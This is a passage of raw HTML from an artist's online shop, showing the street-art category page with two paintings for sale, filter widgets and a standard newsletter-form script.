href="https://enkage.com/customiser-baskets-sneakers/" class="fusion-bar-highlight"><span><span class="fusion-megamenu-bullet"></span>Customisation de baskets et sneackers</span></a></li></ul></li></ul></div><div style="clear:both;"></div></div></div></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-310 fusion-megamenu-menu"  data-item-id="310"><a  href="https://enkage.com/blog/" class="fusion-bar-highlight"><span class="menu-text">BLOG</span></a><div class="fusion-megamenu-wrapper fusion-columns-4 columns-per-row-4 columns-4 col-span-12 fusion-megamenu-fullwidth"><div class="row"><div class="fusion-megamenu-holder" style="width:1170px" data-width="1170px"><ul role="menu" class="fusion-megamenu"><li   class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2922 fusion-megamenu-submenu fusion-megamenu-columns-4 col-lg-3 col-md-3 col-sm-3" ><div class='fusion-megamenu-title'>Expositions, événements et découvertes</div><ul role="menu" class="sub-menu"><li   class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2883" ><a  href="https://enkage.com/blog/categorie/reportage-evenement-art-exposition/" class="fusion-bar-highlight"><span><span class="fusion-megamenu-bullet"></span>Reportage sur des événements artistiques</span></a></li><li   class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2874" ><a  href="https://enkage.com/blog/categorie/artiste-enkage-exposition-creations-evenements/" class="fusion-bar-highlight"><span><span class="fusion-megamenu-bullet"></span>Exposition et créations de l&#8217;artiste Enkage</span></a></li><li   class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2878" ><a  href="https://enkage.com/blog/categorie/decouvertes-artistiques/" class="fusion-bar-highlight"><span><span class="fusion-megamenu-bullet"></span>Découvertes artistiques</span></a></li></ul></li><li   class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2923 fusion-megamenu-submenu fusion-megamenu-columns-4 col-lg-3 col-md-3 col-sm-3" ><div class='fusion-megamenu-title'>Événementiel</div><ul role="menu" class="sub-menu"><li   class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2879" ><a  href="https://enkage.com/blog/categorie/evenementiel-artistique-personnalisation/" class="fusion-bar-highlight"><span><span class="fusion-megamenu-bullet"></span>Événementiel artistique et image de marque</span></a></li><li   class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2884" ><a  href="https://enkage.com/blog/categorie/speed-painting-peinture-spectacle/" class="fusion-bar-highlight"><span><span class="fusion-megamenu-bullet"></span>Speed painting et peinture spectacle</span></a></li><li   class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2876" ><a  href="https://enkage.com/blog/categorie/body-painting-artiste/" class="fusion-bar-highlight"><span><span class="fusion-megamenu-bullet"></span>Body painting  artistes et actualités</span></a></li><li   class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2880" ><a  href="https://enkage.com/blog/categorie/idees-teambuilding-entreprise-actualite/" class="fusion-bar-highlight"><span><span class="fusion-megamenu-bullet"></span>Idées teambuilding et actualités de l&#8217;art en entreprise</span></a></li></ul></li><li   class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2924 fusion-megamenu-submenu fusion-megamenu-columns-4 col-lg-3 col-md-3 col-sm-3" ><div class='fusion-megamenu-title'>Peinture et art urbain</div><ul role="menu" class="sub-menu"><li   class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2881" ><a  href="https://enkage.com/blog/categorie/peinture-portrait-photographie/" class="fusion-bar-highlight"><span><span class="fusion-megamenu-bullet"></span>La peinture de portrait et la photographie</span></a></li><li   class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2885" ><a  href="https://enkage.com/blog/categorie/street-art-fresque-graffiti/" class="fusion-bar-highlight"><span><span class="fusion-megamenu-bullet"></span>Street art et fresque graffiti</span></a></li><li   class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2877" ><a  href="https://enkage.com/blog/categorie/decoration-murale-interieur/" class="fusion-bar-highlight"><span><span class="fusion-megamenu-bullet"></span>Décoration murale en intérieur</span></a></li></ul></li><li   class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2925 fusion-megamenu-submenu fusion-megamenu-columns-4 col-lg-3 col-md-3 col-sm-3" ><div class='fusion-megamenu-title'>Ateliers créatifs</div><ul role="menu" class="sub-menu"><li   class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2875" ><a  href="https://enkage.com/blog/categorie/atelier-creatif-grafffiti-street-art/" class="fusion-bar-highlight"><span><span class="fusion-megamenu-bullet"></span>Atelier créatif grafffiti street art et peinture: Actualité</span></a></li></ul></li></ul></div><div style="clear:both;"></div></div></div></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-342"  data-item-id="342"><a  href="https://enkage.com/contact/" class="fusion-bar-highlight"><span class="menu-text">CONTACT</span></a></li><li   class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2907"  data-item-id="2907"><a  href="https://enkage.com/mon-compte" class="fusion-bar-highlight"><span class="menu-text">VOTRE COMPTE</span></a></li><li class="fusion-custom-menu-item fusion-menu-cart fusion-main-menu-cart fusion-widget-cart-counter"><a class="fusion-main-menu-icon fusion-bar-highlight" href="https://enkage.com/panier/"><span class="menu-text" aria-label="Voir le panier"></span></a></li></ul></nav>	<div class="fusion-mobile-menu-icons">
							<a href="#" class="fusion-icon fusion-icon-bars" aria-label="Toggle mobile menu" aria-expanded="false"></a>
		
		
		
					<a href="https://enkage.com/panier/" class="fusion-icon fusion-icon-shopping-cart"  aria-label="Toggle mobile cart"></a>
			</div>

<nav class="fusion-mobile-nav-holder fusion-mobile-menu-text-align-left" aria-label="Main Menu Mobile"></nav>

	<nav class="fusion-mobile-nav-holder fusion-mobile-menu-text-align-left fusion-mobile-sticky-nav-holder" aria-label="Main Menu Mobile Sticky"></nav>
					</div>
</div>
				</div>
				<div class="fusion-clearfix"></div>
			</header>
						
			
		<div id="sliders-container">
			<div id="fusion-slider-45" data-id="45" class="fusion-slider-container fusion-slider-1524 full-width-slider-container" style="height:650px;max-width:100%;">
	<style type="text/css">
		#fusion-slider-45 .flex-direction-nav a {width:40px;height:130px;line-height:130px;font-size:18px;}#fusion-slider-45 .flex-control-paging li a {background: rgba(0, 0, 0, 0.6);}#fusion-slider-45 .flex-control-paging li a.flex-active {background: rgba(0, 0, 0, 1);}	</style>
	<div class="fusion-slider-loading">Chargement…</div>
	<div class="tfs-slider flexslider main-flex full-width-slider" style="max-width:100%;" data-slider_width="100%" data-slider_height="650px" data-slider_content_width="1100px" data-full_screen="0" data-parallax="1" data-nav_arrows="0" data-autoplay="0" data-loop="0" data-animation="fade" data-slideshow_speed="7000" data-animation_speed="600" data-typo_sensitivity="1.3" data-typo_factor="1.5" data-nav_box_width="40px" data-nav_box_height="130px" data-nav_arrow_size="18px" data-slider_indicator="pagination_circles" data-slider_indicator_color="#000000" data-slider_id="45" data-orderby="date" data-order="DESC" >
		<ul class="slides" style="max-width:100%;">
															<li class="slide-id-51" data-mute="yes" data-loop="yes" data-autoplay="yes">
					<div class="slide-content-container slide-content-center" style="display: none;">
						<div class="slide-content" style="max-width:1100px">
															<div class="heading ">
									<div class="fusion-title-sc-wrapper" style="">
										<style type="text/css"></style><div class="fusion-title title fusion-title-1 fusion-sep-none fusion-title-center fusion-title-text fusion-title-size-two" style="margin-top:0px;margin-bottom:0px;"><h2 class="title-heading-center" style="margin:0;color:#dc0066;font-size:70px;line-height:84px;"><span style="font-weight:700;color:<span style="font-weight:700;color:#403f43;";">GALERIE DES OEUVRES D'ART</span></h2></div>									</div>
								</div>
																													<div class="buttons" >
																										</div>
													</div>
					</div>
																									<div class="background background-image" style="background-image: url(https://enkage.com/wp-content/uploads/2015/12/enkage-artiste-peintre-tableau-artiste-deco-interieur-001-02.jpg);max-width:100%;height:650px;filter: progid:DXImageTransform.Microsoft.AlphaImageLoader(src='https://enkage.com/wp-content/uploads/2015/12/enkage-artiste-peintre-tableau-artiste-deco-interieur-001-02.jpg', sizingMethod='scale');" data-imgwidth="1920">
																																				</div>
				</li>
					</ul>
	</div>
</div>
		</div>
				
			
			<div class="avada-page-titlebar-wrapper">
				<div class="fusion-page-title-bar fusion-page-title-bar-none fusion-page-title-bar-center">
	<div class="fusion-page-title-row">
		<div class="fusion-page-title-wrapper">
			<div class="fusion-page-title-captions">

																			<h1 class="entry-title">Street art</h1>

									
															<div class="fusion-page-title-secondary">
							<div class="fusion-breadcrumbs" itemscope itemtype="https://schema.org/BreadcrumbList"><span itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://enkage.com"><span itemprop="name">Accueil</span></a><meta itemprop="position" content="1"></span><span class="fusion-breadcrumb-sep">/</span><span itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><span itemprop="name" class="breadcrumb-leaf">Street art</span><meta itemprop="position" content="2"></span></div>						</div>
									
			</div>

			
		</div>
	</div>
</div>
			</div>

						<main id="main" class="clearfix ">
				<div class="fusion-row" style="">
		<div class="woocommerce-container">
			<section id="content"class="" style="float: left;">
		<header class="woocommerce-products-header">
	
	</header>
<div class="woocommerce-notices-wrapper"></div>
<div class="catalog-ordering fusion-clearfix">
			<div class="orderby-order-container">
			<ul class="orderby order-dropdown">
				<li>
					<span class="current-li">
						<span class="current-li-content">
														<a aria-haspopup="true">Trier par <strong>Prix</strong></a>
						</span>
					</span>
					<ul>
																			<li class="">
																<a href="?filter_couleur=orange&filter_orientation=portrait&product_orderby=default">Trier par <strong>Commande par défaut</strong></a>
							</li>
												<li class="">
														<a href="?filter_couleur=orange&filter_orientation=portrait&product_orderby=name">Trier par <strong>Nom</strong></a>
						</li>
						<li class="current">
														<a href="?filter_couleur=orange&filter_orientation=portrait&product_orderby=price">Trier par <strong>Prix</strong></a>
						</li>
						<li class="">
														<a href="?filter_couleur=orange&filter_orientation=portrait&product_orderby=date">Trier par <strong>Date</strong></a>
						</li>
						<li class="">
														<a href="?filter_couleur=orange&filter_orientation=portrait&product_orderby=popularity">Trier par <strong>Popularité</strong></a>
						</li>
													<li class="">
																<a href="?filter_couleur=orange&filter_orientation=portrait&product_orderby=rating">Trier par <strong>Classement</strong></a>
							</li>
											</ul>
				</li>
			</ul>

			<ul class="order">
															<li class="asc"><a aria-label="Ordre descendant" aria-haspopup="true" href="?filter_couleur=orange&filter_orientation=portrait&product_orderby=price&product_order=desc"><i class="fusion-icon-arrow-down2"></i></a></li>
												</ul>
		</div>

		<ul class="sort-count order-dropdown">
			<li>
				<span class="current-li">
					<a aria-haspopup="true">
						Montrer <strong>20 produits</strong>						</a>
					</span>
				<ul>
					<li class="current">
						<a href="?filter_couleur=orange&filter_orientation=portrait&product_orderby=price&product_count=20">
							Montrer <strong>20 produits</strong>						</a>
					</li>
					<li class="">
						<a href="?filter_couleur=orange&filter_orientation=portrait&product_orderby=price&product_count=40">
							Montrer <strong>40 produits</strong>						</a>
					</li>
					<li class="">
						<a href="?filter_couleur=orange&filter_orientation=portrait&product_orderby=price&product_count=60">
							Montrer <strong>60 produits</strong>						</a>
					</li>
				</ul>
			</li>
		</ul>
	
											<ul class="fusion-grid-list-view">
			<li class="fusion-grid-view-li active-view">
				<a class="fusion-grid-view" aria-label="Vue en grille" aria-haspopup="true" href="?filter_couleur=orange&filter_orientation=portrait&product_orderby=price&product_view=grid"><i class="fusion-icon-grid icomoon-grid"></i></a>
			</li>
			<li class="fusion-list-view-li">
				<a class="fusion-list-view" aria-haspopup="true" aria-label="Vue en liste" href="?filter_couleur=orange&filter_orientation=portrait&product_orderby=price&product_view=list"><i class="fusion-icon-list icomoon-list"></i></a>
			</li>
		</ul>
	</div>
<ul class="products clearfix products-3">
<li class="product-grid-view product type-product post-1524 status-publish first instock product_cat-street-art product_tag-portrait has-post-thumbnail sold-individually shipping-taxable purchasable product-type-simple">
	<div class="fusion-clean-product-image-wrapper ">
	

<div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
	
	
		
					<img width="500" height="641" src="https://enkage.com/wp-content/uploads/2017/11/enkage-galerie-oeuvre-art-artiste-peinture-feuille-005-01-500x641.jpg" class="attachment-shop_catalog size-shop_catalog wp-post-image jetpack-lazy-image" alt="Peinture street art: Des mots d&#039;esprit par l&#039;artiste Enkage" decoding="async" data-lazy-srcset="https://enkage.com/wp-content/uploads/2017/11/enkage-galerie-oeuvre-art-artiste-peinture-feuille-005-01-120x154.jpg 120w, https://enkage.com/wp-content/uploads/2017/11/enkage-galerie-oeuvre-art-artiste-peinture-feuille-005-01-200x257.jpg 200w, https://enkage.com/wp-content/uploads/2017/11/enkage-galerie-oeuvre-art-artiste-peinture-feuille-005-01-234x300.jpg 234w, https://enkage.com/wp-content/uploads/2017/11/enkage-galerie-oeuvre-art-artiste-peinture-feuille-005-01-400x513.jpg 400w, https://enkage.com/wp-content/uploads/2017/11/enkage-galerie-oeuvre-art-artiste-peinture-feuille-005-01-500x641.jpg 500w, https://enkage.com/wp-content/uploads/2017/11/enkage-galerie-oeuvre-art-artiste-peinture-feuille-005-01-600x770.jpg 600w, https://enkage.com/wp-content/uploads/2017/11/enkage-galerie-oeuvre-art-artiste-peinture-feuille-005-01-700x898.jpg 700w, https://enkage.com/wp-content/uploads/2017/11/enkage-galerie-oeuvre-art-artiste-peinture-feuille-005-01-768x985.jpg 768w, https://enkage.com/wp-content/uploads/2017/11/enkage-galerie-oeuvre-art-artiste-peinture-feuille-005-01-798x1024.jpg 798w, https://enkage.com/wp-content/uploads/2017/11/enkage-galerie-oeuvre-art-artiste-peinture-feuille-005-01-800x1026.jpg 800w, https://enkage.com/wp-content/uploads/2017/11/enkage-galerie-oeuvre-art-artiste-peinture-feuille-005-01.jpg 1200w" data-lazy-sizes="(max-width: 500px) 100vw, 500px" data-lazy-src="https://enkage.com/wp-content/uploads/2017/11/enkage-galerie-oeuvre-art-artiste-peinture-feuille-005-01-500x641.jpg?is-pending-load=1" srcset="[data-uri]">
	

		<div class="fusion-rollover">
	<div class="fusion-rollover-content">

				
										
								
								
								
								<div class="cart-loading">
				<a href="https://enkage.com/panier/">
					<i class="fusion-icon-spinner"></i>
					<div class="view-cart">Voir le panier</div>
				</a>
			</div>
		
															
						
										<div class="fusion-product-buttons">
					<a href="?add-to-cart=1524" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1524" data-product_sku="" aria-label="Ajouter &ldquo;Peinture: Des mots d&#039;esprit&rdquo; à votre panier" rel="nofollow">Ajouter au panier</a><span class="fusion-rollover-linebreak">
	/</span>

<a href="https://enkage.com/galerie-oeuvre-art/street-art/peinture-mots-esprit/" class="show_details_button">
	Détails</a>

				</div>
							<a class="fusion-link-wrapper" href="https://enkage.com/galerie-oeuvre-art/street-art/peinture-mots-esprit/" aria-label="Peinture: Des mots d&#8217;esprit"></a>
	</div>
</div>

	
</div>
</div>
<div class="fusion-product-content">
	<div class="product-details">
		<div class="product-details-container">
<h3 class="product-title">
	<a href="https://enkage.com/galerie-oeuvre-art/street-art/peinture-mots-esprit/">
		Peinture: Des mots d&#8217;esprit	</a>
</h3>
<div class="fusion-price-rating">

	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>200,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
		</div>
	</div>
</div>

	</div> 


</li>
<li class="product-grid-view product type-product post-2947 status-publish outofstock product_cat-street-art product_tag-street-art-ambiance has-post-thumbnail sold-individually shipping-taxable purchasable product-type-simple">
	<div class="fusion-clean-product-image-wrapper ">
	

<div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
	
	
		
					<img width="500" height="626" src="https://enkage.com/wp-content/uploads/2018/02/enkage-4840-001-500x626.jpg" class="attachment-shop_catalog size-shop_catalog wp-post-image jetpack-lazy-image" alt="Enkage peinture sur toile bombe graffiti &quot;La fin des illusions&quot;" decoding="async" data-lazy-srcset="https://enkage.com/wp-content/uploads/2018/02/enkage-4840-001-120x150.jpg 120w, https://enkage.com/wp-content/uploads/2018/02/enkage-4840-001-200x250.jpg 200w, https://enkage.com/wp-content/uploads/2018/02/enkage-4840-001-240x300.jpg 240w, https://enkage.com/wp-content/uploads/2018/02/enkage-4840-001-400x500.jpg 400w, https://enkage.com/wp-content/uploads/2018/02/enkage-4840-001-500x626.jpg 500w, https://enkage.com/wp-content/uploads/2018/02/enkage-4840-001-600x751.jpg 600w, https://enkage.com/wp-content/uploads/2018/02/enkage-4840-001-700x876.jpg 700w, https://enkage.com/wp-content/uploads/2018/02/enkage-4840-001-768x961.jpg 768w, https://enkage.com/wp-content/uploads/2018/02/enkage-4840-001-800x1001.jpg 800w, https://enkage.com/wp-content/uploads/2018/02/enkage-4840-001-818x1024.jpg 818w, https://enkage.com/wp-content/uploads/2018/02/enkage-4840-001.jpg 1167w" data-lazy-sizes="(max-width: 500px) 100vw, 500px" data-lazy-src="https://enkage.com/wp-content/uploads/2018/02/enkage-4840-001-500x626.jpg?is-pending-load=1" srcset="[data-uri]">
	

		<div class="fusion-rollover">
	<div class="fusion-rollover-content">

				
										
								
								
								
								<div class="cart-loading">
				<a href="https://enkage.com/panier/">
					<i class="fusion-icon-spinner"></i>
					<div class="view-cart">Voir le panier</div>
				</a>
			</div>
		
															
						
										<div class="fusion-product-buttons">
					
<a href="https://enkage.com/galerie-oeuvre-art/street-art/fin-illusions/" class="show_details_button" style="float:none;max-width:none;text-align:center;">
	Détails</a>

				</div>
							<a class="fusion-link-wrapper" href="https://enkage.com/galerie-oeuvre-art/street-art/fin-illusions/" aria-label="La fin des illusions"></a>
	</div>
</div>

	
</div>
</div>
<div class="fusion-product-content">
	<div class="product-details">
		<div class="product-details-container">
<h3 class="product-title">
	<a href="https://enkage.com/galerie-oeuvre-art/street-art/fin-illusions/">
		La fin des illusions	</a>
</h3>
<div class="fusion-price-rating">

	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>380,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
		</div>
	</div>
</div>

	</div> 


</li>
</ul>

	</section>
</div>
<aside id="sidebar" role="complementary" class="sidebar fusion-widget-area fusion-content-widget-area fusion-sidebar-right fusion-shop" style="float: right;" >
											
					<div id="woocommerce_price_filter-2" class="widget woocommerce widget_price_filter"><div class="heading"><h4 class="widget-title">Affiner par prix</h4></div>
<form method="get" action="https://enkage.com/galerie-oeuvres-art/categorie/street-art/">
	<div class="price_slider_wrapper">
		<div class="price_slider" style="display:none;"></div>
		<div class="price_slider_amount" data-step="10">
			<label class="screen-reader-text" for="min_price">Prix min</label>
			<input type="text" id="min_price" name="min_price" value="140" data-min="140" placeholder="Prix min" />
			<label class="screen-reader-text" for="max_price">Prix max</label>
			<input type="text" id="max_price" name="max_price" value="680" data-max="680" placeholder="Prix max" />
						<button type="submit" class="button wp-element-button">Filtrer</button>
			<div class="price_label" style="display:none;">
				Prix&nbsp;: <span class="from"></span> &mdash; <span class="to"></span>
			</div>
			<input type="hidden" name="filter_couleur" value="orange" /><input type="hidden" name="filter_orientation" value="portrait" /><input type="hidden" name="product_orderby" value="price" />			<div class="clear"></div>
		</div>
	</div>
</form>

</div><div id="woocommerce_layered_nav-2" class="widget woocommerce widget_layered_nav woocommerce-widget-layered-nav"><div class="heading"><h4 class="widget-title">Affiner par orientation</h4></div><ul class="woocommerce-widget-layered-nav-list"><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term woocommerce-widget-layered-nav-list__item--chosen chosen"><a rel="nofollow" href="https://enkage.com/galerie-oeuvres-art/categorie/street-art/?filter_couleur=orange">Portrait</a> <span class="count">(2)</span></li></ul></div><div id="woocommerce_layered_nav-3" class="widget woocommerce widget_layered_nav woocommerce-widget-layered-nav"><div class="heading"><h4 class="widget-title">Affiner par couleur</h4></div><ul class="woocommerce-widget-layered-nav-list"><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><a rel="nofollow" href="https://enkage.com/galerie-oeuvres-art/categorie/street-art/?filter_orientation=portrait&#038;filter_couleur=bleu,orange">Bleu</a> <span class="count">(2)</span></li><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><a rel="nofollow" href="https://enkage.com/galerie-oeuvres-art/categorie/street-art/?filter_orientation=portrait&#038;filter_couleur=jaune,orange">Jaune</a> <span class="count">(1)</span></li><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><a rel="nofollow" href="https://enkage.com/galerie-oeuvres-art/categorie/street-art/?filter_orientation=portrait&#038;filter_couleur=noir,orange">Noir</a> <span class="count">(1)</span></li><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term woocommerce-widget-layered-nav-list__item--chosen chosen"><a rel="nofollow" href="https://enkage.com/galerie-oeuvres-art/categorie/street-art/?filter_orientation=portrait">Orange</a> <span class="count">(2)</span></li><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><a rel="nofollow" href="https://enkage.com/galerie-oeuvres-art/categorie/street-art/?filter_orientation=portrait&#038;filter_couleur=orange,rouge">Rouge</a> <span class="count">(2)</span></li><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><a rel="nofollow" href="https://enkage.com/galerie-oeuvres-art/categorie/street-art/?filter_orientation=portrait&#038;filter_couleur=orange,vert">Vert</a> <span class="count">(1)</span></li></ul></div><div id="woocommerce_product_categories-2" class="widget woocommerce widget_product_categories"><div class="heading"><h4 class="widget-title">Toutes les catégories</h4></div><ul class="product-categories"><li class="cat-item cat-item-69"><a href="https://enkage.com/galerie-oeuvres-art/categorie/illustration/">Illustration</a> <span class="count">(0)</span></li>
<li class="cat-item cat-item-115"><a href="https://enkage.com/galerie-oeuvres-art/categorie/non-classe/">Non classé</a> <span class="count">(0)</span></li>
<li class="cat-item cat-item-63"><a href="https://enkage.com/galerie-oeuvres-art/categorie/peinture/">Peinture</a> <span class="count">(17)</span></li>
<li class="cat-item cat-item-62 current-cat"><a href="https://enkage.com/galerie-oeuvres-art/categorie/street-art/">Street art</a> <span class="count">(7)</span></li>
</ul></div><div id="woocommerce_product_tag_cloud-2" class="widget woocommerce widget_product_tag_cloud"><div class="heading"><h4 class="widget-title">Tous les thèmes</h4></div><div class="tagcloud"><a href="https://enkage.com/galerie-oeuvres-art/theme/street-art-ambiance/" class="tag-cloud-link tag-link-72 tag-link-position-1" aria-label="Ambiance Street art (9 products)">Ambiance Street art</a>
<a href="https://enkage.com/galerie-oeuvres-art/theme/art-abstrait/" class="tag-cloud-link tag-link-70 tag-link-position-2" aria-label="Art abstrait (2 products)">Art abstrait</a>
<a href="https://enkage.com/galerie-oeuvres-art/theme/modele-vivant/" class="tag-cloud-link tag-link-103 tag-link-position-3" aria-label="Modèle vivant (1 produit)">Modèle vivant</a>
<a href="https://enkage.com/galerie-oeuvres-art/theme/portrait/" class="tag-cloud-link tag-link-28 tag-link-position-4" aria-label="Portrait (9 products)">Portrait</a></div></div>			</aside>
						
					</div>  <!-- fusion-row -->
				</main>  <!-- #main -->
				
				
													
					<div class="fusion-footer">
							
	<footer class="fusion-footer-widget-area fusion-widget-area">
		<div class="fusion-row">
			<div class="fusion-columns fusion-columns-2 fusion-widget-area">
				
																									<div class="fusion-column col-lg-6 col-md-6 col-sm-6">
													</div>
																										<div class="fusion-column fusion-column-last col-lg-6 col-md-6 col-sm-6">
							<section id="text-6" class="fusion-footer-widget-column widget widget_text">			<div class="textwidget"></div>
		<div style="clear:both;"></div></section><section id="menu-widget-3" class="fusion-footer-widget-column widget menu"><style type="text/css">#menu-widget-3{text-align:right;}#menu-widget-3>.fusion-widget-menu li{display:inline-block;}#menu-widget-3 ul li a{display:inline-block;padding:0;border:0;color:#fff;font-size:14px;}#menu-widget-3 ul li a:after{content:"|";color:#fff;padding-right:25px;padding-left:25px;font-size:14px;}#menu-widget-3 ul li a:hover,#menu-widget-3 ul .menu-item.current-menu-item a{color:#78bca1;}#menu-widget-3 ul li:last-child a:after{display:none;}#menu-widget-3 ul li .fusion-widget-cart-number{margin:0 7px;background-color:#78bca1;color:#fff;}#menu-widget-3 ul li.fusion-active-cart-icon .fusion-widget-cart-icon:after{color:#78bca1;}</style><nav class="fusion-widget-menu" aria-label="Secondary navigation"><ul id="menu-modern-shop-footer-menu" class="menu"><li id="menu-item-2919" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2919"><a href="https://enkage.com/artiste-enkage-cgv/">Conditions Générales de Vente</a></li><li id="menu-item-2867" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2867"><a href="https://enkage.com/mon-compte/mes-commandes/">Commandes</a></li><li id="menu-item-2868" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2868"><a href="https://enkage.com/mon-compte/telechargements/">Téléchargements</a></li><li id="menu-item-2869" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2869"><a href="https://enkage.com/mon-compte/edition-adresse/">Adresses</a></li><li id="menu-item-2870" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2870"><a href="https://enkage.com/mon-compte/methode-paiement/">Moyens de paiement</a></li><li id="menu-item-2871" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2871"><a href="https://enkage.com/mon-compte/modification-compte/">Détails de votre compte</a></li><li id="menu-item-2873" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2873"><a href="https://enkage.com/mon-compte/mot-de-passe-perdu/">Mot de passe perdu</a></li><li class="fusion-widget-cart fusion-widget-cart-counter"><a href="https://enkage.com/panier/" class=""><span class="fusion-widget-cart-icon"></span><span class="fusion-widget-cart-number">0</span></a></li></ul></nav><div style="clear:both;"></div></section>																					</div>
																																													
				<div class="fusion-clearfix"></div>
			</div> <!-- fusion-columns -->
		</div> <!-- fusion-row -->
	</footer> <!-- fusion-footer-widget-area -->

	
	<footer id="footer" class="fusion-footer-copyright-area">
		<div class="fusion-row">
			<div class="fusion-copyright-content">

				<div class="fusion-copyright-notice">
		<div>
		© Copyright 2016 - <script>document.write(new Date().getFullYear());</script>   |   Site internet Enkage réalisé par <a href='http://comyou.fr' target='_blank'>Comyou</a>   |   Tous droits réservés  	</div>
</div>
<div class="fusion-social-links-footer">
	<div class="fusion-social-networks boxed-icons"><div class="fusion-social-networks-wrapper"><a  class="fusion-social-network-icon fusion-tooltip fusion-facebook fusion-icon-facebook" style href="https://www.facebook.com/enkage.art" target="_blank" rel="nofollow" data-placement="top" data-title="Facebook" data-toggle="tooltip" title="Facebook"><span class="screen-reader-text">Facebook</span></a></div></div></div>

			</div> <!-- fusion-fusion-copyright-content -->
		</div> <!-- fusion-row -->
	</footer> <!-- #footer -->
					</div> <!-- fusion-footer -->

					<div class="fusion-sliding-bar-wrapper">
											</div>

												</div> <!-- wrapper -->
		</div> <!-- #boxed-wrapper -->
		<div class="fusion-top-frame"></div>
		<div class="fusion-bottom-frame"></div>
		<div class="fusion-boxed-shadow"></div>
		<a class="fusion-one-page-text-link fusion-page-load-link"></a>

		<div class="avada-footer-scripts">
			<script>
	function submit_jackmail_widget_form( id, url, action, nonce, widget_id ) {
		var fields_name_values = document.getElementsByClassName( id + 'name_field' );
		var fields_values = document.getElementsByClassName( id + 'field' );
		var fields = [];
		var i;
		var nb_fields_name_values = fields_values.length;
		var nb_fields_values = fields_values.length;
		if ( nb_fields_name_values === nb_fields_values ) {
			for ( i = 0; i < nb_fields_values; i++ ) {
				fields.push( {
					'field': fields_name_values[ i ].value,
					'value': fields_values[ i ].value
				} );
			}
		}
		var data = {
			action: action,
			nonce: nonce,
			jackmail_widget_id: widget_id,
			jackmail_widget_email: document.getElementById( id + 'email' ).value,
			jackmail_widget_fields: JSON.stringify( fields )
		};
		document.getElementById( id + 'submit' ).disabled = true;
		query_jackmail_widget_form(
			id,
			url,
			data,
			function( data ) {
				data = JSON.parse( data );
				document.getElementById( id + 'email' ).value = '';
				for ( i = 0; i < nb_fields_values; i++ ) {
					fields_values[ i ].value = '';
				}
				document.getElementById( id + 'confirmation' ).innerHTML = data.message;
				alert( data.message );
				document.getElementById( id + 'submit' ).disabled = false;
			}
		);
	}
	function query_jackmail_widget_form( id, url, data, success ) {
		var params = Object.keys( data ).map(
			function( k ) {
				return encodeURIComponent( k ) + '=' + encodeURIComponent( data[ k ] );
			}
		).join( '&' );
		var xhr = window.XMLHttpRequest ? new XMLHttpRequest() : new ActiveXObject( 'Microsoft.XMLHTTP' );
		xhr.open( 'POST', url );
		xhr.onreadystatechange = function() {
			if ( xhr.readyState > 3 && xhr.status === 200 ) {
				success( xhr.responseText );
			}
		};
		xhr.setRequestHeader( 'Content-Type', 'application/x-www-form-urlencoded' );
		xhr.send( params );
		return xhr;
	}
</script>
<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Accueil","@id":"https:\/\/enkage.com"}},{"@type":"ListItem","position":2,"item":{"name":"Galerie d&amp;#8217;oeuvre d&amp;#8217;art","@id":"https:\/\/enkage.com\/galerie-oeuvre-art\/"}},{"@type":"ListItem","position":3,"item":{"name":"Street 